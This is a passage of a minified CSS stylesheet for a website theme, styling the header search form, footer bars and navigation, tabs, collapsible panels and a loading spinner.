#eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:1.875em;line-height:1.26667em;color:#fff;border:0;border-bottom:1px solid #fff;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#eee;border-color:#eee}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#fff;border-color:#000}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #fff}.header-nav-search-form input[type=datetime-local]::-webkit-input-placeholder,.header-nav-search-form input[type=datetime]::-webkit-input-placeholder,.header-nav-search-form input[type=email]::-webkit-input-placeholder,.header-nav-search-form input[type=number]::-webkit-input-placeholder,.header-nav-search-form input[type=password]::-webkit-input-placeholder,.header-nav-search-form input[type=search]::-webkit-input-placeholder,.header-nav-search-form input[type=tel]::-webkit-input-placeholder,.header-nav-search-form input[type=text]::-webkit-input-placeholder,.header-nav-search-form input[type=url]::-webkit-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-moz-placeholder,.header-nav-search-form input[type=datetime]::-moz-placeholder,.header-nav-search-form input[type=email]::-moz-placeholder,.header-nav-search-form input[type=number]::-moz-placeholder,.header-nav-search-form input[type=password]::-moz-placeholder,.header-nav-search-form input[type=search]::-moz-placeholder,.header-nav-search-form input[type=tel]::-moz-placeholder,.header-nav-search-form input[type=text]::-moz-placeholder,.header-nav-search-form input[type=url]::-moz-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-ms-input-placeholder,.header-nav-search-form input[type=datetime]::-ms-input-placeholder,.header-nav-search-form input[type=email]::-ms-input-placeholder,.header-nav-search-form input[type=number]::-ms-input-placeholder,.header-nav-search-form input[type=password]::-ms-input-placeholder,.header-nav-search-form input[type=search]::-ms-input-placeholder,.header-nav-search-form input[type=tel]::-ms-input-placeholder,.header-nav-search-form input[type=text]::-ms-input-placeholder,.header-nav-search-form input[type=url]::-ms-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::placeholder,.header-nav-search-form input[type=datetime]::placeholder,.header-nav-search-form input[type=email]::placeholder,.header-nav-search-form input[type=number]::placeholder,.header-nav-search-form input[type=password]::placeholder,.header-nav-search-form input[type=search]::placeholder,.header-nav-search-form input[type=tel]::placeholder,.header-nav-search-form input[type=text]::placeholder,.header-nav-search-form input[type=url]::placeholder{color:#e6e6e6}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:1em 0}.editorContent form .header-nav-search-form .form-actions input[type=submit],.header-nav-search-form .form-actions .btn,.header-nav-search-form .form-actions .btn-cart,.header-nav-search-form .form-actions .btn-default,.header-nav-search-form .form-actions .btn-default-sm,.header-nav-search-form .form-actions .btn-ico,.header-nav-search-form .form-actions .btn-main,.header-nav-search-form .form-actions .btn-main-sm,.header-nav-search-form .form-actions .btn-plain,.header-nav-search-form .form-actions .editorContent form input[type=submit],.header-nav-search-form .form-actions .gform_next_button,.header-nav-search-form .form-actions .gform_previous_button,.header-nav-search-form .form-actions .gform_reset_button,.header-nav-search-form .form-actions .gform_submit_button,.header-nav-search-form .form-actions .thumb-button,.header-nav-search-form .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .form-actions a{min-width:0;display:inline-block}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent .header-nav-search-form .btn-ico,.editorContent .header-nav-search-form .btn-main,.editorContent .header-nav-search-form .btn-plain,.editorContent form .header-nav-search-form input[type=submit],.header-nav-search-form .btn,.header-nav-search-form .btn-cart,.header-nav-search-form .btn-default,.header-nav-search-form .btn-default-sm,.header-nav-search-form .btn-ico,.header-nav-search-form .btn-main,.header-nav-search-form .btn-main-sm,.header-nav-search-form .btn-plain,.header-nav-search-form .editorContent .btn-ico,.header-nav-search-form .editorContent .btn-main,.header-nav-search-form .editorContent .btn-plain,.header-nav-search-form .editorContent form input[type=submit],.header-nav-search-form .gform_next_button,.header-nav-search-form .gform_previous_button,.header-nav-search-form .gform_reset_button,.header-nav-search-form .gform_submit_button,.header-nav-search-form .thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a{font-size:1em;color:#fff;width:1.875em;height:1.875em;line-height:2.375em;text-align:center;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input[type=submit]:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after{content:'';background-position:51.14943% 47.77328%;width:39px;height:39px;background-size:1257px 903px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input[type=submit] .ico,.header-nav-search-form .btn .ico,.header-nav-search-form .btn-cart .ico,.header-nav-search-form .btn-default .ico,.header-nav-search-form .btn-default-sm .ico,.header-nav-search-form .btn-ico .ico,.header-nav-search-form .btn-main .ico,.header-nav-search-form .btn-main-sm .ico,.header-nav-search-form .btn-plain .ico,.header-nav-search-form .editorContent form input[type=submit] .ico,.header-nav-search-form .gform_next_button .ico,.header-nav-search-form .gform_previous_button .ico,.header-nav-search-form .gform_reset_button .ico,.header-nav-search-form .gform_submit_button .ico,.header-nav-search-form .thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a .ico{display:none}.header-nav-search-form .btn_submit{margin-right:.9375em}.header-nav-search-form .btn_submit:after{content:'';background-position:95.77039% 24.34783%;width:31px;height:31px;background-size:395px 284px;position:absolute;left:50%;margin-left:-15.4px;position:absolute;top:50%;margin-top:-15.4px}}.footerBarContainer{background:#4c4c4f;color:#fff;border-bottom:4px solid #fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.editorContent form .footerBarContainer input[type=submit],.footerBarContainer .btn-cart,.footerBarContainer .btn-main,.footerBarContainer .btn-main-sm,.footerBarContainer .editorContent form input[type=submit],.footerBarContainer .gform_next_button,.footerBarContainer .gform_previous_button,.footerBarContainer .gform_submit_button,.footerBarContainer .thumb-button,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a{background:0 0;border:1px solid #666}.editorContent form .footerBarContainer input:hover[type=submit],.footerBarContainer .btn-cart:hover,.footerBarContainer .btn-main-sm:hover,.footerBarContainer .btn-main:hover,.footerBarContainer .editorContent form input:hover[type=submit],.footerBarContainer .gform_next_button:hover,.footerBarContainer .gform_previous_button:hover,.footerBarContainer .gform_submit_button:hover,.footerBarContainer .thumb-button:hover,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a:hover{background:#3f4042}.footerBar{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;height:3.125em}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBar{margin-left:.9375em;margin-right:.9375em}}.footerBar-left{float:left}.footerBar-right{float:right;min-width:40%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footerBar-nav{font-size:.75em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{content:'|';display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#9fd9f1}.footerBar-search{float:left;font-size:.875em;height:3.57143em;min-width:15em;padding:.78571em 1.28571em;border-left:4px solid #fff;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 0 0 2.28571em}.footerBar-search .form-actions{position:absolute;left:0;top:0}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-plain,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{line-height:2em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:normal;color:#fff;border:0;padding-top:0;padding-bottom:0;display:block;width:100%;height:2em;background:#4c4c4f}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#eee;border-color:#eee}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#fff;border-color:#000}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#4c4c4f}.footerBar-socials{float:left;font-size:.875em;border-left:4px solid #fff;padding-left:.71429em}.footerBar-socials .social-link{float:left;display:block;padding:.78571em .78571em;height:3.57143em}.footerBar-socials .social-link .social-icon:before{background:0 0}.footerBar-socials .social-link .social-icon:after{color:#fff;font-size:1.85714em}.footerContainer{background:#4c4c4f;color:#fff;padding-top:1.5625em;padding-bottom:2.5em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.editorContent form .footerContainer input[type=submit],.footerContainer .btn-cart,.footerContainer .btn-main,.footerContainer .btn-main-sm,.footerContainer .editorContent form input[type=submit],.footerContainer .gform_next_button,.footerContainer .gform_previous_button,.footerContainer .gform_submit_button,.footerContainer .thumb-button,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a{background:0 0;border:1px solid #666}.editorContent form .footerContainer input:hover[type=submit],.footerContainer .btn-cart:hover,.footerContainer .btn-main-sm:hover,.footerContainer .btn-main:hover,.footerContainer .editorContent form input:hover[type=submit],.footerContainer .gform_next_button:hover,.footerContainer .gform_previous_button:hover,.footerContainer .gform_submit_button:hover,.footerContainer .thumb-button:hover,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a:hover{background:#3f4042}.footer{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footer{margin-left:.9375em;margin-right:.9375em}}.footer-note{float:right;font-size:.75em;margin:0 0 -.83333em}.footer-division-logo,.footer-logo{display:block;max-width:82.35294%;margin:0 auto}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.25em}.footer-nav{font-size:.75em;line-height:1.16667em;padding:10px 0}.footer-nav .toggle{border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}@media screen and (min-width:768px){.footer-nav .toggle{display:none}}.footer-nav .toggle button{position:absolute;top:0;right:0;width:30px;height:30px;opacity:1;text-indent:-9999px}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footer-nav .menu-item{padding:0;margin:0}.footer-nav .menu-item-link{font-weight:700;text-transform:uppercase;display:block;margin:.41667em 0 .83333em}.footer-nav .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block}.footer-nav .menu .menu .menu-item-link{font-weight:300;text-transform:none}.footer-nav .menu .menu .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#fff;color:#58595c;padding-top:.3125em;padding-bottom:.3125em}.footerBottomContainer a{font-weight:300}.footerBottomContainer a:hover{color:#9fd9f1}.footerBottom{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBottom{margin-left:.9375em;margin-right:.9375em}}.footerBottom-logo{padding:.3125em 0;display:block}.footerBottom-logo img{height:1.875em;display:block;margin:0 auto}.footerBottom-note{font-size:.75em;line-height:1.16667em}.footerBottom-menu{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footerBottom-menu .menu-item{line-height:1;margin:2px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:12px;display:block}@media screen and (max-width:767.49px){.footerBottom-menu .menu-items{margin:5px 0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:5px;text-align:center}}.footerMobileSocialsContainer{display:none;border:1px solid #fff;border-width:1px 0}.footerMobileSocials{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;border:none}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerMobileSocials{margin-left:.9375em;margin-right:.9375em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.25em;border-left:4px solid #fff}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em .7em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:0 0}.footerMobileSocials-socials .social-link .social-icon:after{color:#fff;font-size:1.4em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:991.49px){.footer-right{width:84.74576%}}@media screen and (max-width:767.49px){.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;border:none;padding-left:0;padding-right:0}.footerContainer{padding:.875em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-note{float:none;margin:.83333em 0;text-align:center}.footer-nav{font-size:.875em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:4px 0;margin:0;width:auto;border:none;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:3px;font-size:1em;line-height:1.28571em;width:2.14286em;padding:.57143em;cursor:pointer;text-align:center;height:33px;background:0 0;background-color:#fafafa;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 0;margin:0;font-weight:400}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 0;font-weight:300}.footerMobileSocialsContainer{display:block;border-top:4px solid #fff}.footerMobileSocials-socials{border:none}.footerBottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #eee}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem.active,.tabs-navItem:hover{background:#58595c;border-color:#58595c}.tabs-navItem.active .tabs-navItem-link,.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#58595c}.tabs-navItem-link{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.5em 0 .6875em}.tabs-navItem-link>span{font-size:1.25em;font-weight:700;line-height:1.3em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.375em;position:relative;min-height:1.375em;line-height:1.5em;background:0 0;border:none}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.875em;content:' ';display:block;color:#fff;background:#58595c;width:1.57143em;height:1.57143em;line-height:1.71429em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-content{display:block;padding:0 0 0 2.375em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.8125em;content:"";display:inline-block;vertical-align:middle;color:#fff;background:#58595c;width:1.69231em;height:1.69231em;text-align:center;margin:0 1.23077em 0 0;line-height:1.84615em}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:4.25em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0;margin:0 0 1.25em}.hideShowContent.indented{margin-left:7.125em}.hideShowContent .indented{margin-left:7.125em}.hideShowContent+.indented{margin-left:7.125em;margin-top:1.25em}.contentContainer{position:relative;background:#fff;padding:0;min-width:960px}@media screen and (max-width:767.49px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 